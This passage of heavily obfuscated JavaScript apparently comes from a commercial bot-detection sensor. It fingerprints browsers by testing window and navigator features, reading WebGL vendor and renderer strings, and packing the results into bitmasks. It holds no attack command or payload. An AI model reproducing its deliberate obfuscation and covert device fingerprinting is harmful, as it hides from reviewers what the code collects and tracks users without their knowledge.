ZO()[dU(fG)],'undefined')?ZO()[dU(ZI)].apply(null,[KN,mr9,Cl9]):ZO()[dU(DQ)](Tk,pm9,UZ9)](),DB.pop(),KV1;}catch(Ev9){DB.splice(Pp(UJ9,Zb),Infinity,fF9);var vs1;return vs1=tq()[H6(CJ)](rV9,Dk),DB.pop(),vs1;}DB.pop();}break;case Dz:{var Sv9=Cz1[KM];DB.push(ld);var IV1;return IV1=P[bI()[xh(KO)](mX9,kd,Sh(Sh({})),Gc)][ZO()[dU(IW9)](Bt,BP,wf)](P[Lm()[QO(KO)].call(null,BQ,sE9,cI,Xc)][rA()[D3(hB)](jt,Qc,D4,cI,Fp,Ds9)],Sv9),DB.pop(),IV1;}break;case qs:{DB.push(Rq);var Ug1=function(Sv9){return k09.apply(this,[Dz,arguments]);};var Hv9=[ZO()[dU(cQ)].apply(null,[vH,bn,As9]),bI()[xh(ms9)](FY9,Sh(Zb),KO,sx)];var cZ1=Hv9[tq()[H6(M19)](XS,As9)](function(gv9){var BJ9=Ug1(gv9);DB.push(E2);if(Sh(Sh(BJ9))&&Sh(Sh(BJ9[ZO()[dU(Nc)].apply(null,[hC,v6,LT])]))&&Sh(Sh(BJ9[ZO()[dU(Nc)](J5,v6,LT)][ZO()[dU(DQ)].call(null,Sh([]),cZ9,UZ9)]))){BJ9=BJ9[ZO()[dU(Nc)](mq,v6,LT)][ZO()[dU(DQ)].apply(null,[Dm,cZ9,UZ9])]();var VD1=qU(I3(BJ9[bI()[xh(cp)](w3,Kb,j2,gc)](bI()[xh(qv)](GU,Sh([]),Sh(Sh(Zb)),Ec)),BO(Ww[ZO()[dU(KN)].apply(null,[Sh(Sh(nI)),Hh,Rq])]())),nL9(P[bI()[xh(G5)].call(null,Pk,Sh(Sh({})),Sh(Sh(Zb)),fZ9)](CG(BJ9[bI()[xh(cp)].call(null,w3,A3,PO,gc)](ZO()[dU(MF)](wx,TO,YQ)),BO(Zb))),Zb));var N91;return DB.pop(),N91=VD1,N91;}else{var wD1;return wD1=tq()[H6(CJ)](rV9,CI),DB.pop(),wD1;}DB.pop();});var jr1;return jr1=cZ1[Q8(typeof tq()[H6(ID9)],qU([],[][[]]))?tq()[H6(ON)](p2,CU9):tq()[H6(JK)](sx,S79)](ZO()[dU(jm)].call(null,Qf,wz9,GB)),DB.pop(),jr1;}break;case Fg:{DB.push(ZV9);throw new (P[ZO()[dU(bG)](Sh(Sh({})),k6,ZC)])(I3(typeof bI()[xh(K5)],'undefined')?bI()[xh(FU)].call(null,Dm,gJ,SH,H4):bI()[xh(vN)](Y6,Dt,Sh({}),rZ9));}break;case cj:{var BV1=Cz1[KM];var VM1=Cz1[Hg];DB.push(DD9);if(Xt(VM1,null)||CG(VM1,BV1[bI()[xh(nI)](k39,SH,bd,BA)]))VM1=BV1[bI()[xh(nI)].call(null,k39,AJ,Sh(Sh(nI)),BA)];for(var QP9=nI,tM1=new (P[ZO()[dU(nT)](j2,jZ9,fG)])(VM1);UI(QP9,VM1);QP9++)tM1[QP9]=BV1[QP9];var wW1;return DB.pop(),wW1=tM1,wW1;}break;case MW:{var UV1=Cz1[KM];var B11=Cz1[Hg];DB.push(Kp9);var m09=Xt(null,UV1)?null:mk(bI()[xh(Vb)].apply(null,[f8,DQ,LL,j2]),typeof P[bI()[xh(hB)](N6,IJ,Sh(Sh([])),Sc)])&&UV1[P[bI()[xh(hB)](N6,jt,Dm,Sc)][Q8(typeof ZO()[dU(SH)],qU('',[][[]]))?ZO()[dU(j4)].call(null,RU,Nb,Hz9):ZO()[dU(ZI)].call(null,lt,Dj9,Hg9)]]||UV1[tq()[H6(m2)].apply(null,[lD9,cU])];if(mk(null,m09)){var m91,g09,kz1,Rz1,nD1=[],fP9=Sh(nI),rZ1=Sh(Zb);try{var Sw1=DB.length;var T91=Sh([]);if(kz1=(m09=m09.call(UV1))[Lm()[QO(jm)](CJ,xR,SH,fG)],I3(nI,B11)){if(Q8(P[bI()[xh(KO)].apply(null,[Y3,Sh(Zb),zp,Gc])](m09),m09)){T91=Sh(Sh(Hg));return;}fP9=Sh(Zb);}else for(;Sh(fP9=(m91=kz1.call(m09))[rA()[D3(Fp)].call(null,Nm,bU,Sh([]),SH,ON,OD9)])&&(nD1[ZO()[dU(HB)](Sh([]),Rh,KN)](m91[Lm()[QO(nI)](HL,rD9,Nm,DQ)]),Q8(nD1[bI()[xh(nI)](bk,m6,RU,BA)],B11));fP9=Sh(nI));}catch(rw1){rZ1=Sh(nI),g09=rw1;}finally{DB.splice(Pp(Sw1,Zb),Infinity,Kp9);try{var LV1=DB.length;var D11=Sh(Sh(KM));if(Sh(fP9)&&mk(null,m09[ZO()[dU(MF)](Kb,Eb,YQ)])&&(Rz1=m09[ZO()[dU(MF)].apply(null,[tQ,Eb,YQ])](),Q8(P[bI()[xh(KO)](Y3,GB,vH,Gc)](Rz1),Rz1))){D11=Sh(Sh([]));return;}}finally{DB.splice(Pp(LV1,Zb),Infinity,Kp9);if(D11){DB.pop();}if(rZ1)throw g09;}if(T91){DB.pop();}}var H11;return DB.pop(),H11=nD1,H11;}DB.pop();}break;case m7:{var EV1=Cz1[KM];DB.push(Dz9);if(P[ZO()[dU(nT)](IJ,Nk,fG)][tq()[H6(UV9)](Nc,mJ)](EV1)){var HP9;return DB.pop(),HP9=EV1,HP9;}DB.pop();}break;case Hg:{var zw9=Cz1[KM];return zw9;}break;case Il:{DB.push(xN);if(Sh(sF(tq()[H6(Oc)](Bs9,pm9),P[Lm()[QO(KO)](BQ,kt,cI,L5)]))){var v11;return DB.pop(),v11=null,v11;}var Dr1=P[Lm()[QO(KO)](BQ,kt,cI,mt)][tq()[H6(Oc)](Bs9,pm9)];var I91=Dr1[ZO()[dU(TE9)](PO,z4,DQ)];var Az1=Dr1[rA()[D3(rL)].apply(null,[A6,BA,Sh(Zb),ZI,mt,jw9])];var Fw1=Dr1[tq()[H6(hC)](LQ,KB)];var B09;return B09=[I91,I3(Az1,QI[FU])?nI:CG(Az1,nI)?BO(Zb):BO(FU),Fw1||ZO()[dU(qE9)](j2,wv,tN)],DB.pop(),B09;}break;case UZ:{DB.push(ls9);var tJ9={};var qz1={};try{var cM1=DB.length;var p09=Sh({});var mM1=new (P[I3(typeof bI()[xh(fC)],qU([],[][[]]))?bI()[xh(FU)].call(null,B99,Sh(Sh({})),PO,X99):bI()[xh(kk)].call(null,FP,KO,kG,KN)])(nI,nI)[I3(typeof NL()[bC(hx)],qU([],[][[]]))?NL()[bC(KP)].call(null,Nx,ZV9,fw9,rJ):NL()[bC(nT)].call(null,sW9,jm,GC,A6)](Lm()[QO(EC)].apply(null,[ZJ,JR,Nm,c2]));var CM1=mM1[Q8(typeof tq()[H6(jP)],'undefined')?tq()[H6(Rf)].call(null,Is9,j3):tq()[H6(JK)](Ip,Yg1)](bI()[xh(Yv)].call(null,hH,MF,nT,hB));var D91=mM1[tq()[H6(b0)](Ar9,nn)](CM1[bI()[xh(NQ)].apply(null,[CI,FU,vc,mr9])]);var lD1=mM1[tq()[H6(b0)].apply(null,[Ar9,nn])](CM1[rA()[D3(EC)](dT,nI,c2,c2,SH,x19)]);tJ9=IN(Dr,[Q8(typeof bI()[xh(xQ)],qU([],[][[]]))?bI()[xh(Q4)].call(null,W99,XS,Cd,nW9):bI()[xh(FU)](rC9,c2,Vb,XQ),D91,ZO()[dU(Rf)].apply(null,[Sh([]),W59,vN]),lD1]);var B91=new (P[bI()[xh(kk)](FP,FU,fG,KN)])(nI,nI)[NL()[bC(nT)].call(null,sW9,jm,GC,A3)](ZO()[dU(b0)](Bt,wQ,Tt));var P11=B91[tq()[H6(Rf)](Is9,j3)](bI()[xh(Yv)](hH,dC,bT,hB));var Vs1=B91[tq()[H6(b0)](Ar9,nn)](P11[bI()[xh(NQ)].call(null,CI,SH,Sh(Sh({})),mr9)]);var Is1=B91[tq()[H6(b0)](Ar9,nn)](P11[rA()[D3(EC)](Vb,nI,pC,c2,IJ,x19)]);qz1=IN(Dr,[I3(typeof ZO()[dU(XS)],'undefined')?ZO()[dU(ZI)](Sh(Sh({})),Td,Sd):ZO()[dU(q5)].apply(null,[AJ,SX,IW9]),Vs1,rA()[D3(tQ)](FU,tf,lt,cI,Sh([]),s4),Is1]);}finally{DB.splice(Pp(cM1,Zb),Infinity,ls9);var m11;return m11=IN(Dr,[bI()[xh(nM9)].call(null,vX,Sh(Sh(Zb)),XS,dJ),tJ9[bI()[xh(Q4)](W99,RU,FU,nW9)]||null,Q8(typeof tq()[H6(Nm)],'undefined')?tq()[H6(lN)](rZ9,Nn):tq()[H6(JK)](In9,sE9),tJ9[ZO()[dU(Rf)](YB,W59,vN)]||null,bI()[xh(tw9)].call(null,Tj,XS,Zb,vJ),qz1[ZO()[dU(q5)](LL,SX,IW9)]||null,bI()[xh(Tt)].apply(null,[W19,tQ,Sh(Zb),KG]),qz1[rA()[D3(tQ)].call(null,pC,tf,s2,cI,jm,s4)]||null]),DB.pop(),m11;}DB.pop();}break;case OE:{var wg1=Cz1[KM];DB.push(KP);if(I3([tq()[H6(Jv)].apply(null,[NJ,Zd]),bI()[xh(Ug9)].call(null,rV9,AJ,Sh([]),FU),tq()[H6(NM9)](Cf,vL)][I3(typeof bI()[xh(F0)],qU('',[][[]]))?bI()[xh(FU)](pF,s2,SH,xm):bI()[xh(cp)](mB9,Sh(Sh(Zb)),c2,gc)](wg1[bI()[xh(I8)].call(null,fZ9,Sh(Zb),fG,gL)][tq()[H6(Y2)](G4,gL)]),BO(Zb))){DB.pop();return;}P[bI()[xh(dZ9)](H39,bT,Qf,Us9)](function(){var tz1=Sh(Sh(KM));DB.push(IF);try{var lW1=DB.length;var IM1=Sh(Hg);if(Sh(tz1)&&wg1[bI()[xh(I8)](mZ9,vH,MP,gL)]&&(wg1[Q8(typeof bI()[xh(kk)],'undefined')?bI()[xh(I8)].apply(null,[mZ9,c2,DF,gL]):bI()[xh(FU)](NJ,Sh([]),nI,w4)][I3(typeof tq()[H6(dZ9)],qU('',[][[]]))?tq()[H6(JK)].call(null,r4,JF):tq()[H6(k2)](gL,A99)](bI()[xh(IL)].call(null,Wt,Cx,PO,rL))||wg1[bI()[xh(I8)](mZ9,Sh({}),Cf,gL)][tq()[H6(k2)](gL,A99)](tq()[H6(M4)](dJ,M3)))){tz1=Sh(Sh({}));}}catch(nZ1){DB.splice(Pp(lW1,Zb),Infinity,IF);wg1[Q8(typeof bI()[xh(Y2)],'undefined')?bI()[xh(I8)](mZ9,dT,DQ,gL):bI()[xh(FU)].call(null,bI9,Sh(Sh({})),Dt,DZ9)][ZO()[dU(YN)](Sh([]),z5,Vb)](new (P[ZO()[dU(Yv)].apply(null,[Sh(Zb),FU9,DF])])(bI()[xh(Bf)](Cs9,dT,A3,wt),IN(Dr,[Lm()[QO(hC)](Gt,lw9,Hn,vH),Sh(KM),I3(typeof tq()[H6(wJ)],qU([],[][[]]))?tq()[H6(JK)].apply(null,[VG,gp]):tq()[H6(Ug9)](tf,pY9),Sh([]),I3(typeof tq()[H6(Qc)],qU('',[][[]]))?tq()[H6(JK)](ZA,xs9):tq()[H6(IL)](lf,Tq),Sh(Sh([]))])));}if(Sh(tz1)&&I3(wg1[bI()[xh(Mx)](f3,XS,P2,WG)],tq()[H6(Bf)](q5,xS9))){tz1=Sh(Sh(Hg));}if(tz1){wg1[bI()[xh(I8)](mZ9,KN,Zb,gL)][Q8(typeof ZO()[dU(QN)],qU('',[][[]]))?ZO()[dU(YN)](dC,z5,Vb):ZO()[dU(ZI)](hC,gJ,MP)](new (P[ZO()[dU(Yv)](bd,FU9,DF)])(I3(typeof ZO()[dU(Nc)],qU('',[][[]]))?ZO()[dU(ZI)](Cf,tp,DD9):ZO()[dU(NQ)](RU,cV9,xd),IN(Dr,[Q8(typeof Lm()[QO(mq)],'undefined')?Lm()[QO(hC)](Gt,lw9,Hn,Xc):Lm()[QO(Zb)](Vj9,Yf,kd,Cx),Sh(Sh({})),tq()[H6(Ug9)].call(null,tf,pY9),Sh(Sh(KM)),I3(typeof tq()[H6(ZC)],qU([],[][[]]))?tq()[H6(JK)].apply(null,[R99,gp]):tq()[H6(IL)].call(null,lf,Tq),Sh(Sh([]))])));}DB.pop();},QI[FU]);DB.pop();}break;case q:{DB.push(I0);P[bI()[xh(lt)].call(null,I0,Sh([]),Cx,IM9)][ZO()[dU(KK)].apply(null,[kG,J6,Hn])](bI()[xh(Rd)].apply(null,[lU9,PO,bd,Hn]),function(wg1){return k09.apply(this,[OE,arguments]);});DB.pop();}break;case EW:{DB.push(E2);throw new (P[Q8(typeof ZO()[dU(Dm)],qU('',[][[]]))?ZO()[dU(bG)].call(null,GB,Vq,ZC):ZO()[dU(ZI)](nI,Ec,G39)])(bI()[xh(vN)].apply(null,[cK,Tk,Xc,rZ9]));}break;case wE:{var qs1=Cz1[KM];var BZ1=Cz1[Hg];DB.push(D19);if(Xt(BZ1,null)||CG(BZ1,qs1[bI()[xh(nI)](qq,Nm,Sh([]),BA)]))BZ1=qs1[bI()[xh(nI)](qq,bG,nI,BA)];for(var Bz1=nI,Lr1=new (P[ZO()[dU(nT)](fG,xn,fG)])(BZ1);UI(Bz1,BZ1);Bz1++)Lr1[Bz1]=qs1[Bz1];var Ng1;return DB.pop(),Ng1=Lr1,Ng1;}break;case R7:{var gz1=Cz1[KM];var lr1=Cz1[Hg];DB.push(dO9);var q11=Xt(null,gz1)?null:mk(Q8(typeof bI()[xh(SH)],'undefined')?bI()[xh(Vb)](sz,DQ,Sh(Sh({})),j2):bI()[xh(FU)](UZ9,Dt,Sh(Zb),xc),typeof P[bI()[xh(hB)](ST,gd,Kb,Sc)])&&gz1[P[bI()[xh(hB)](ST,IJ,bU,Sc)][ZO()[dU(j4)].apply(null,[Sh(Zb),AI,Hz9])]]||gz1[tq()[H6(m2)](lD9,q3)];if(mk(null,q11)){var nw1,XM1,vD1,VR9,kZ1=[],pD1=Sh(nI),TY1=Sh(Zb);try{var c91=DB.length;var Lg1=Sh([]);if(vD1=(q11=q11.call(gz1))[Lm()[QO(jm)].apply(null,[CJ,Kp9,SH,lt])],I3(nI,lr1)){if(Q8(P[bI()[xh(KO)](QT9,Xc,DQ,Gc)](q11),q11)){Lg1=Sh(Sh(Hg));return;}pD1=Sh(Zb);}else for(;Sh(pD1=(nw1=vD1.call(q11))[rA()[D3(Fp)].apply(null,[dT,bU,J5,SH,Nm,vh])])&&(kZ1[ZO()[dU(HB)](Xc,dI,KN)](nw1[Lm()[QO(nI)](HL,Ut,Nm,Qc)]),Q8(kZ1[bI()[xh(nI)](AK,AJ,cL,BA)],lr1));pD1=Sh(nI));}catch(CP9){TY1=Sh(nI),XM1=CP9;}finally{DB.splice(Pp(c91,Zb),Infinity,dO9);try{var Jr1=DB.length;var LP9=Sh(Hg);if(Sh(pD1)&&mk(null,q11[I3(typeof ZO()[dU(Ec)],qU([],[][[]]))?ZO()[dU(ZI)].call(null,wx,VU,CJ):ZO()[dU(MF)](cL,GI,YQ)])&&(VR9=q11[ZO()[dU(MF)](pC,GI,YQ)](),Q8(P[bI()[xh(KO)].call(null,QT9,Sh(Sh([])),cL,Gc)](VR9),VR9))){LP9=Sh(KM);return;}}finally{DB.splice(Pp(Jr1,Zb),Infinity,dO9);if(LP9){DB.pop();}if(TY1)throw XM1;}if(Lg1){DB.pop();}}var ss1;return DB.pop(),ss1=kZ1,ss1;}DB.pop();}break;case g9:{var Q11=Cz1[KM];DB.push(UI9);if(P[ZO()[dU(nT)](cI,gV9,fG)][tq()[H6(UV9)].apply(null,[Nc,mg9])](Q11)){var Hg1;return DB.pop(),Hg1=Q11,Hg1;}DB.pop();}break;case s3:{var Xv9=Cz1[KM];DB.push(fC);var FP9;return FP9=P[bI()[xh(KO)](Rl9,xQ,dT,Gc)][ZO()[dU(Kb)](Tk,FM9,BN)](Xv9)[tq()[H6(M19)](XS,Oc)](function(VP9){return Xv9[VP9];})[nI],DB.pop(),FP9;}break;case OM:{var wP9=Cz1[KM];DB.push(OD9);var DP9=wP9[tq()[H6(M19)](XS,AX)](function(Xv9){return k09.apply(this,[s3,arguments]);});var GR9;return GR9=DP9[tq()[H6(ON)](p2,An)](ZF()[Z2(lt)](qv,hB,LL,Zb,Hh)),DB.pop(),GR9;}break;case lV:{DB.push(wt);try{var W91=DB.length;var hV1=Sh([]);var MW1=qU(qU(qU(qU(qU(qU(qU(qU(qU(qU(qU(qU(qU(qU(qU(qU(qU(qU(qU(qU(qU(qU(qU(qU(P[bI()[xh(G5)](XF,Sh(Sh(nI)),Sh(Sh([])),fZ9)](P[Lm()[QO(KO)].apply(null,[BQ,g4,cI,gp])][I3(typeof tq()[H6(L5)],qU('',[][[]]))?tq()[H6(JK)].call(null,Cd,bc):tq()[H6(GN)](At,jE9)]),nL9(P[bI()[xh(G5)](XF,Sh(Sh({})),SH,fZ9)](P[Lm()[QO(KO)](BQ,g4,cI,DQ)][ZF()[Z2(LL)](wJ,hC,bd,Nc,hY9)]),Zb)),nL9(P[bI()[xh(G5)](XF,Sh(Sh(Zb)),Cf,fZ9)](P[Lm()[QO(KO)].apply(null,[BQ,g4,cI,Nc])][ZO()[dU(rC)](j4,cG,Ud)]),FU)),nL9(P[bI()[xh(G5)](XF,kd,Sh(Zb),fZ9)](P[Q8(typeof Lm()[QO(XS)],qU(ZO()[dU(jm)].call(null,kG,rb9,GB),[][[]]))?Lm()[QO(KO)](BQ,g4,cI,C6):Lm()[QO(Zb)].call(null,Ug9,Tl9,jp9,EC)][tq()[H6(rd)](qE9,hE9)]),QI[XB])),nL9(P[bI()[xh(G5)](XF,xQ,Sh(Sh(Zb)),fZ9)](P[bI()[xh(Nc)](fW9,bG,kG,vN)][tq()[H6(XG)](BS9,hh9)]),SH)),nL9(P[bI()[xh(G5)].apply(null,[XF,Sh({}),A3,fZ9])](P[Lm()[QO(KO)](BQ,g4,cI,JK)][ZF()[Z2(MF)](Vg9,hB,Nc,KP,jd)]),Nm)),nL9(P[bI()[xh(G5)].call(null,XF,GB,Vb,fZ9)](P[Q8(typeof Lm()[QO(dC)],qU(ZO()[dU(jm)](zp,rb9,GB),[][[]]))?Lm()[QO(KO)](BQ,g4,cI,jm):Lm()[QO(Zb)](GM9,jv,Bj9,zp)][bI()[xh(vY9)](fx,m2,Qc,dP)]),QI[c2])),nL9(P[bI()[xh(G5)](XF,N8,Sh([]),fZ9)](P[Lm()[QO(KO)](BQ,g4,cI,MF)][bI()[xh(fL)].call(null,GN,Sh(Sh(Zb)),hB,YQ)]),Ww[Lm()[QO(vc)](PM9,Ar9,ZI,Xc)]())),nL9(P[bI()[xh(G5)](XF,Zb,Qf,fZ9)](P[Lm()[QO(KO)](BQ,g4,cI,L5)][bI()[xh(zp)](Rw9,lm,Sh([]),Ct)]),Tk)),nL9(P[bI()[xh(G5)](XF,lm,Hn,fZ9)](P[Lm()[QO(KO)](BQ,g4,cI,fp)][tq()[H6(tB)].apply(null,[Jd,D79])]),cI)),nL9(P[bI()[xh(G5)].call(null,XF,dT,zp,fZ9)](P[Lm()[QO(KO)].apply(null,[BQ,g4,cI,Xc])][I3(typeof NL()[bC(bT)],qU([],[][[]]))?NL()[bC(KP)].call(null,HB,cA9,rl9,Kb):NL()[bC(mq)](QN,nT,Gt,jt)]),jm)),nL9(P[bI()[xh(G5)](XF,cQ,AJ,fZ9)](P[Lm()[QO(KO)](BQ,g4,cI,Qf)][bI()[xh(w0)](j29,C6,zp,m99)]),KP)),nL9(P[bI()[xh(G5)].call(null,XF,lm,Sh(Sh(Zb)),fZ9)](P[Lm()[QO(KO)](BQ,g4,cI,lt)][ZO()[dU(fD9)].call(null,Sh(Zb),HL,fZ9)]),JK)),nL9(P[bI()[xh(G5)](XF,Fp,Sh([]),fZ9)](P[Lm()[QO(KO)](BQ,g4,cI,x3)][ZO()[dU(p4)](KN,f0,jf)]),nT)),nL9(P[I3(typeof bI()[xh(DQ)],qU([],[][[]]))?bI()[xh(FU)].apply(null,[lZ9,Tk,Sh(Sh(nI)),fZ9]):bI()[xh(G5)](XF,m6,L5,fZ9)](P[Lm()[QO(KO)].call(null,BQ,g4,cI,XS)][bI()[xh(Qv)].apply(null,[zk,Sh(nI),C6,X4])]),Fp)),nL9(P[bI()[xh(G5)](XF,Sh(Sh({})),Sh(nI),fZ9)](P[Lm()[QO(KO)](BQ,g4,cI,Fp)][bI()[xh(F19)](mX9,Qc,Sh({}),EZ9)]),Nc)),nL9(P[bI()[xh(G5)](XF,jH,Sh(Sh([])),fZ9)](P[Lm()[QO(KO)](BQ,g4,cI,kd)][ZF()[Z2(jH)].apply(null,[jQ,hB,MF,jt,Ar9])]),lt)),nL9(P[bI()[xh(G5)](XF,hx,LL,fZ9)](P[Lm()[QO(KO)](BQ,g4,cI,jP)][tq()[H6(LJ)].call(null,Q4,U79)]),hx)),nL9(P[bI()[xh(G5)](XF,fp,zp,fZ9)](P[Lm()[QO(KO)](BQ,g4,cI,hC)][tq()[H6(BS9)](fL,vL9)]),bG)),nL9(P[bI()[xh(G5)](XF,bd,KO,fZ9)](P[Lm()[QO(KO)](BQ,g4,cI,jP)][tq()[H6(AJ)].call(null,lv,r0)]),KO)),nL9(P[bI()[xh(G5)](XF,BN,Cd,fZ9)](P[Lm()[QO(KO)](BQ,g4,cI,dT)][I3(typeof ZF()[Z2(hB)],qU([],[][[]]))?ZF()[Z2(HB)](KZ1,tQ,EC,fx,vl9):ZF()[Z2(kG)].apply(null,[wk9,EC,Dt,EC,bZ9])]),QI[rL])),nL9(P[bI()[xh(G5)](XF,GB,YB,fZ9)](P[I3(typeof Lm()[QO(N8)],qU(ZO()[dU(jm)](jt,rb9,GB),[][[]]))?Lm()[QO(Zb)](H19,FP,Ot,c2):Lm()[QO(KO)](BQ,g4,cI,A6)][NL()[bC(hC)](Nf,hx,ft,lm)]),Vb)),nL9(P[I3(typeof bI()[xh(kk)],'undefined')?bI()[xh(FU)].apply(null,[Vw9,Sh([]),jt,dI9]):bI()[xh(G5)](XF,GB,bd,fZ9)](P[Lm()[QO(KO)].apply(null,[BQ,g4,cI,c2])][NL()[bC(wJ)](Cx,XB,ft,cI)]),QI[Cd])),nL9(P[Q8(typeof bI()[xh(Bc)],'undefined')?bI()[xh(G5)].call(null,XF,Sh(Sh(Zb)),A3,fZ9):bI()[xh(FU)](NO9,j2,MF,BQ)](P[Lm()[QO(Nm)](DQ,xd,HB,dC)][bI()[xh(Fp)](HO,Sh(Sh(nI)),Zb,Nc)]),c2)),nL9(P[I3(typeof bI()[xh(Bc)],qU([],[][[]]))?bI()[xh(FU)](Hz9,fp,Sh(nI),A19):bI()[xh(G5)].apply(null,[XF,hP,EC,fZ9])](P[bI()[xh(Nc)].apply(null,[fW9,Sh(Sh({})),Vb,vN])][ZO()[dU(SJ)].apply(null,[Sh(Sh(Zb)),cP,Rw9])]),dC));var GW1;return DB.pop(),GW1=MW1,GW1;}catch(w11){DB.splice(Pp(W91,Zb),Infinity,wt);var tR9;return DB.pop(),tR9=nI,tR9;}DB.pop();}break;case rg:{DB.push(Yc);var Hs1=P[ZO()[dU(KP)].call(null,Sh(nI),wh9,q5)][ZO()[dU(KK)](EC,pR,Hn)]?QI[Vb]:nI;var Kw1=P[ZO()[dU(KP)].apply(null,[Sh(Sh({})),wh9,q5])][tq()[H6(Qv)](jm,nz9)]?Zb:nI;var zw1=P[ZO()[dU(KP)].apply(null,[Sh(Sh(Zb)),wh9,q5])][tq()[H6(dc)].apply(null,[wt,qU9])]?Zb:nI;var EP9=P[ZO()[dU(KP)](ON,wh9,q5)][tq()[H6(vY9)](K4,CK9)]?Zb:QI[FU];var Cv9=P[I3(typeof ZO()[dU(ms9)],qU('',[][[]]))?ZO()[dU(ZI)].call(null,Sh(Zb),pt,CJ):ZO()[dU(KP)].apply(null,[MF,wh9,q5])][ZO()[dU(Nf)].apply(null,[L5,dO9,HU])]?Zb:nI;var gY1=P[ZO()[dU(KP)](kG,wh9,q5)][tq()[H6(Ud)].call(null,J5,U4)]?Zb:nI;var hs1=P[ZO()[dU(KP)].apply(null,[GB,wh9,q5])][Q8(typeof ZO()[dU(W3)],qU([],[][[]]))?ZO()[dU(wt)](m2,VT9,Mx):ZO()[dU(ZI)](VU,J0,LT)]?Zb:nI;var mP9=P[ZO()[dU(KP)].apply(null,[Nm,wh9,q5])][tq()[H6(w0)].apply(null,[Y2,sx])]?Zb:QI[FU];var Lz1=P[ZO()[dU(KP)].apply(null,[s2,wh9,q5])][tq()[H6(K5)](bT,Ad)]?Zb:nI;var cr1=P[ZF()[Z2(N8)].apply(null,[qM9,A3,bT,Tk,M5])][bI()[xh(Nm)](tP,lm,Qf,dc)].bind?Zb:Ww[bI()[xh(hP)](r4,tQ,dC,HC)]();var MM1=P[ZO()[dU(KP)](RU,wh9,q5)][rA()[D3(KN)](Tk,kr9,gd,HB,N8,Ig9)]?QI[Vb]:nI;var OM1=P[ZO()[dU(KP)].apply(null,[Sh(Zb),wh9,q5])][bI()[xh(rV9)].call(null,r0,tp,wx,qv)]?Zb:nI;var EM1;var C11;try{var s09=DB.length;var k91=Sh({});EM1=P[Q8(typeof ZO()[dU(wf)],qU([],[][[]]))?ZO()[dU(KP)].call(null,zp,wh9,q5):ZO()[dU(ZI)](vH,FE9,KO)][tq()[H6(m4)](ON,Aw1)]?Zb:nI;}catch(UR9){DB.splice(Pp(s09,Zb),Infinity,Yc);EM1=nI;}try{var h91=DB.length;var OD1=Sh(Hg);C11=P[ZO()[dU(KP)](m6,wh9,q5)][I3(typeof bI()[xh(xd)],'undefined')?bI()[xh(FU)](L19,PO,bG,Np):bI()[xh(Ar9)](lD9,A3,VU,BN)]?Zb:nI;}catch(SZ1){DB.splice(Pp(h91,Zb),Infinity,Yc);C11=nI;}var xD1;return xD1=qU(qU(qU(qU(qU(qU(qU(qU(qU(qU(qU(qU(qU(Hs1,nL9(Kw1,Zb)),nL9(zw1,Ww[Q8(typeof bI()[xh(Dt)],qU('',[][[]]))?bI()[xh(cL)](ls9,C6,Bt,QN):bI()[xh(FU)].call(null,qF,cI,Sh(Sh(nI)),TE9)]())),nL9(EP9,QI[XB])),nL9(Cv9,SH)),nL9(gY1,Nm)),nL9(hs1,HB)),nL9(mP9,Hn)),nL9(EM1,Tk)),nL9(C11,cI)),nL9(Lz1,jm)),nL9(cr1,KP)),nL9(MM1,JK)),nL9(OM1,QI[GB])),DB.pop(),xD1;}break;case pg:{var bJ9=Cz1[KM];DB.push(Cw9);var NR9=ZO()[dU(jm)].apply(null,[Sh(Sh({})),SP,GB]);var Y91=Q8(typeof bI()[xh(LL)],qU('',[][[]]))?bI()[xh(rG)](hD1,N8,xQ,As9):bI()[xh(FU)](W3,PO,bT,GB);var S09=nI;var fs1=bJ9[Lm()[QO(L5)](nI,Sd,KP,A6)]();while(UI(S09,fs1[bI()[xh(nI)](pF,kd,IJ,BA)])){if(jk(Y91[bI()[xh(cp)].apply(null,[g19,Zb,Sh(Zb),gc])](fs1[tq()[H6(HB)].call(null,tB,s89)](S09)),nI)||jk(Y91[bI()[xh(cp)](g19,gp,Vb,gc)](fs1[tq()[H6(HB)].apply(null,[tB,s89])](qU(S09,Zb))),nI)){NR9+=Zb;}else{NR9+=QI[FU];}S09=qU(S09,FU);}var zZ1;return DB.pop(),zZ1=NR9,zZ1;}break;case fw:{var bM1;DB.push(KG);var QM1;var YM1;for(bM1=nI;UI(bM1,Cz1[bI()[xh(nI)](Qp,VU,Sh(Sh(Zb)),BA)]);bM1+=Zb){YM1=Cz1[bM1];}QM1=YM1[ZO()[dU(GN)](Xc,WZ9,N8)]();if(P[ZO()[dU(KP)].call(null,cQ,kr9,q5)].bmak[ZO()[dU(rZ9)](RU,dz9,Ug9)][QM1]){P[ZO()[dU(KP)].call(null,Zb,kr9,q5)].bmak[ZO()[dU(rZ9)].call(null,Sh(Sh(nI)),dz9,Ug9)][QM1].apply(P[ZO()[dU(KP)](m2,kr9,q5)].bmak[ZO()[dU(rZ9)].call(null,D4,dz9,Ug9)],YM1);}DB.pop();}break;case XH:{DB.push(dL);var jW1=Bf;var CJ9=ZO()[dU(jm)](ON,O3,GB);for(var qR9=nI;UI(qR9,jW1);qR9++){CJ9+=bI()[xh(fG)].call(null,p8,Sh(Sh({})),Sh(Sh(nI)),DQ);jW1++;}DB.pop();}break;case Xk:{DB.push(t19);P[bI()[xh(dZ9)].call(null,vA,Sh(nI),Sh(Sh(nI)),Us9)](function(){return k09.apply(this,[XH,arguments]);},X19);DB.pop();}break;}};var tX9=function OP9(Ms1,CZ1){'use strict';var AR9=OP9;switch(Ms1){case B:{var FO9=CZ1[KM];DB.push(Nb9);var xP9;return xP9=FO9&&Xt(Q8(typeof tq()[H6(EC)],qU('',[][[]]))?tq()[H6(XB)].call(null,hB,Df):tq()[H6(JK)](pb9,fG),typeof P[bI()[xh(hB)](CS,hB,Tk,Sc)])&&I3(FO9[tq()[H6(nI)](cI,AX)],P[bI()[xh(hB)](CS,jP,ON,Sc)])&&Q8(FO9,P[bI()[xh(hB)](CS,Zb,cL,Sc)][bI()[xh(Nm)](O3,gp,Sh({}),dc)])?bI()[xh(A6)].call(null,D6,kG,Sh(Sh([])),xd):typeof FO9,DB.pop(),xP9;}break;case P1:{var XS9=CZ1[KM];return typeof XS9;}break;case Vs:{var NA9=CZ1[KM];var Rb9=CZ1[Hg];var zT9=CZ1[l7];DB.push(BP);NA9[Rb9]=zT9[I3(typeof Lm()[QO(Tk)],'undefined')?Lm()[QO(Zb)](PX9,mO9,NR,VU):Lm()[QO(nI)](HL,Jb,Nm,dC)];DB.pop();}break;case V7:{var w69=CZ1[KM];var UX9=CZ1[Hg];var rS9=CZ1[l7];return w69[UX9]=rS9;}break;case KX:{var 